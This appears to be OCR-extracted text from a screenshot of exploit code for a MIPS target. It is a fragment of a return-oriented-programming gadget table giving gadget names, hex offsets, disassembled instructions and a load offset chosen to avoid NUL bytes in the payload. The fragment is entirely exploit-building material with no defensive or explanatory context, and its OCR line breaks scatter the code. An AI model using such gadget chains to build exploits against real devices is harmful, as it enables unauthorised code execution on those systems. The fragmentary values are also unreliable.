
'load_addr_and_jump' gadget
# should be some big immediate 
to avoid NUL bytes
"load_addr_offset"
:
4156
,
"gadgets"
:
{
# 8c42103c  lw      
v0,4156(v0)
# 0040f809  jalr    v0
# 00000000  nop
'load_addr_and_jump'
:
0x1f548
,
# 8fa20010  lw      
v0,16(sp)
# 8fbf001c  lw      
ra,28(sp)
# 03e00008  jr      ra
# 27bd0020  addiu   
sp,sp,32
'load_v0_and_ra'
:
0x34bbc
,